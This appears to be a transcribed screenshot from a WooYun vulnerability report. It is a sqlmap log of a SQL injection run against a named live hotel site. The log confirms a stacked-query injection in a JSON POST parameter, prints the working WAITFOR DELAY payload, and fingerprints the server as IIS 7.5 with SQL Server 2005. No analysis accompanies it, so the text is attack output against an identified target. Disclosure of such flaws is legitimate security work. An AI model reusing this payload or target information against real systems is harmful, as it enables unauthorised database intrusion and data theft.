 管理员: C:\Windows\system32\cmd.exe
[15:28:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:28:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:28:24] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:28:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:28:35] [INFO] (custom) POST parameter 'JSON sign' seems to be 'Microsoft SQL
 Server/Sybase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y
[15:29:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:29:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:29:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:29:18] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[15:30:03] [INFO] checking if the injection point on (custom) POST parameter 'JS
ON sign' is a false positive
(custom) POST parameter 'JSON sign' is vulnerable. Do you want to keep testing t
he others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 286 HTTP(s) r
equests:
---
Parameter: JSON sign ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"telPhoneInfo":"{\"phoneDeviceId\":\"\",\"phoneMacType\":1,\"phone
Model\":\"SM-N9005\"}","sign":"Ffghu__ASTERISK_MARK__$C00FEB6224030F36C9B26D0C79
A2C2134C987183';WAITFOR DELAY '0:0:5'--"}
---
[15:30:47] [INFO] testing Microsoft SQL Server
[15:30:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:30:57] [INFO] confirming Microsoft SQL Server
[15:31:07] [INFO] adjusting time delay to 2 seconds due to good response times
[15:31:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:31:08] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 198 times
[15:31:08] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\oa.szahotel.com'
[*] shutting down at 15:31:08
C:\Python27\burpsuite>_
www.wooyun.org